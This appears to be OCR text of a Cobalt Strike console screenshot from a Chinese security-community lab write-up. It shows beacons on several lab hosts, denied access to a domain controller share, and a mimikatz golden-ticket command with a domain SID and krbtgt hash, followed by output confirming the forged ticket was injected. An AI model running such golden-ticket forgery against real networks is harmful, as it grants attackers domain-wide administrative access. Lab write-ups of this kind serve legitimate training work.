 操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
[*] Tasked beacon to run: dir \\DC\\C$
[+] host called home, sent: 43 bytes
[+] received output:
指定的路径无效。
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:
10080 /ptt command
[+] host called home, sent: 633418 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/12 22:29:52 ; 2021/7/13 6:29:52 ; 2021/7/19 22:29:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
先知社区